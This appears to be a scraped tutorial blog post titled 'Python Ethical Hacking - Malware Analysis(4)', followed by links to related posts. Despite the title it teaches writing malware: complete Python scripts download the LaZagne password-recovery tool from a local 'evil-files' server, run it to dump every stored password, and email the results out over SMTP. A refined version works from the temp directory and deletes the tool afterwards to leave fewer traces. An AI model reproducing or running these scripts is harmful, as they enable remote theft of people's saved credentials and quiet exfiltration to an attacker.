Python Ethical Hacking - Malware Analysis(4)
DOWNLOAD_FILE

- Download files on a system.
- Once packaged properly will work on all operating systems.
- Simple but powerfull.
Can be used in many situations:
- download _file + execute_command = download_and_execute
- download_file + execute_and_report = download_execute_and_report
- ...etc
#!/usr/bin/env python
import requests def download(url):
get_response = requests.get(url)
file_name = url.split("/")[-1]
with open(file_name, "wb") as out_file:
out_file.write(get_response.content) download("https://cdn.spacetelescope.org/archives/images/screen/potw1739a.jpg")
DOWNLOAD_EXECUTE_AND_REPORT
- Download files on a system.
- Execute a command that uses this file.
- Report results in our email.
- Cross multi-Platform!!
Ex: remotely steal all stored passwords on a computer!
Using the LaZagne tool:https://github.com/AlessandroZ/LaZagne
lazagne.exe --help

Use the following command to find all the passwords in the current system.
lazagne.exe all

Steal saved passwords remotely
#!/usr/bin/env python
import requests
import smtplib
import subprocess def download(url):
get_response = requests.get(url)
file_name = url.split("/")[-1]
with open(file_name, "wb") as out_file:
out_file.write(get_response.content) def send_mail(email, password, message):
server = smtplib.SMTP("smtp.gmail.com", 587)
server.starttls()
server.login(email, password)
server.sendmail(email, email, message)
server.quit() download("http://10.0.0.43/evil-files/lazagne.exe")
result = subprocess.check_output("lazagne.exe all", shell=True)
print(result.decode())
send_mail("aaaa@gmail.com", "", result)

Optimize the Python Script - Interacting with the file system. The evil file will be downloaded in the temp directory and removed after executed.
#!/usr/bin/env python
import os
import smtplib
import subprocess
import requests
import tempfile def download(url):
get_response = requests.get(url)
file_name = url.split("/")[-1]
with open(file_name, "wb") as out_file:
out_file.write(get_response.content) def send_mail(email, password, message):
server = smtplib.SMTP("smtp.gmail.com", 587)
server.starttls()
server.login(email, password)
server.sendmail(email, email, message)
server.quit() temp_directory = tempfile.gettempdir()
os.chdir(temp_directory)
download("http://10.0.0.43/evil-files/lazagne.exe")
result = subprocess.check_output("lazagne.exe all", shell=True)
print(result.decode())
send_mail("aaaa@gmail.com", "", result)
os.remove("lazagne.exe")
Python Ethical Hacking - Malware Analysis(4)的更多相关文章
- Python Ethical Hacking - Malware Analysis(1)
WRITING MALWARE Download file. Execute Code. Send Report. Download & Execute. Execute & Repo ...
- Python Ethical Hacking - Malware Analysis(3)
Stealing WiFi Password Saved on a Computer #!/usr/bin/env python import smtplib import subprocess im ...
- Python Ethical Hacking - Malware Analysis(2)
Filtering Command Output using Regex #!/usr/bin/env python import smtplib import subprocess import r ...
- Python Ethical Hacking - Malware Packaging(4)
Converting Python Programs to Linux Executables Note: You can not execute the program on Linux by do ...
- Python Ethical Hacking - Malware Packaging(3)
Convert Python Programs to OS X Executables https://files.pythonhosted.org/packages/4a/08/6ca123073a ...
- Python Ethical Hacking - TROJANS Analysis(4)
Adding Icons to Generated Executables Prepare a proper icon file. https://www.iconfinder.com/ Conver ...
- Python Ethical Hacking - TROJANS Analysis(2)
DOWNLOAD & EXECUTE PAYLOAD A generic executable that downloads & executes files. Disadvantag ...
- Python Ethical Hacking - TROJANS Analysis(1)
TROJANS A trojan is a file that looks and functions as a normal file(image, pdf, song ..etc). When e ...
- Python Ethical Hacking - Malware Packaging(2)
PACKAGING FOR WINDOWS FROM LINUX For best results package the program from the same OS as the target ...
随机推荐
- .Net Core服务监控报警指标上报Prometheus+Grafana
前言 简单集成Prometheus+Grafana,指标的上报收集可视化. Prometheus Prometheus是一个监控平台,监控从HTTP端口收集受监控目标的指标.在微服务的架构里Prome ...
- 龙芯团队完成CoreCLR MIPS64移植,在github开源
国产龙芯的软件生态之中.NET不会缺席,毕竟 C# 与 .NetCore/Mono 也是全球几大主流的编程语言和运行平台之一,最近一段时间听到太多的鼓吹政务领域不支持.NET, 大家都明白这是某些人为 ...
- Spring插件安装 - Eclipse 安装 Spring 插件详解(Spring Tool Suite)
安装完成后重启eclipse即可新建spring工程
- C#数据结构与算法系列(十五):排序算法(SortAlgorithm)
1.介绍 排序是将一组数据,以指定的顺序进行排序的过程 2.分类 内部排序法:指将需要处理的所有数据都加载到内部存储器中进行排序 外部排序法:数据量过大,无法全部加载到内存中,需要借助外部存储进行排序
- cf # 420 div.2
说说题吧前两道暴力 a直接枚举每个位置然后枚举所在行和列 b直接枚举所有的x的banana 的数量.计算方式等差数列求和小学生难度.记得long long.int转longlong c记下remove ...
- C# Thread、lock
class Program { private static readonly object obj = new object(); static void Main(string[] args) { ...
- JavaScript基础有关构造函数、new关键字和this关键字(009)
1. 总是记得用new关键字来执行构造函数.前面提到,可以用构造函数创建JavaScript的对象,这个构造函数在使用的时候需要使用new关键字,但如果忘记写入new关键字,会怎么样?事实上这个函数还 ...
- MySQL 8.0 主从同步
一.简介 一台服务器充当主数据库服务器,另一台或多台服务器充当从数据库服务器,主服务器中的数据自动复制到从服务器之中.MySQL主从复制的基础是主服务器对数据库修改记录二进制日志,从服务器通过主服务器 ...
- 【第五空间智能安全大赛】hate_php WriteUp
环境:https://www.ctfhub.com/#/challenge 打开题目可以看到源码: 阅读源码发现过滤掉了f l a g . p h / ; " ' ` | [ ] _ =这些 ...
- redis zset底层实现原理
一.Zset编码的选择 1.有序集合对象的编码可以是ziplist或者skiplist.同时满足以下条件时使用ziplist编码: 元素数量小于128个 所有member的长度都小于64字节 其他: ...
